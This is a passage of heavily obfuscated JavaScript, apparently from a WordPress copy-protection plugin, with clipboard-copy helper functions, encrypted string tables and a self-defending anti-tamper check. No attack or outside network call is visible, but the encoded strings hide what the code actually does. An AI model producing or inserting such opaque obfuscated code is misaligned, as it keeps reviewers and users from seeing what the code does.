_0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var _0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const _0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var _0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var _0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var _0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return _0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return _0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var _0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return _0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return 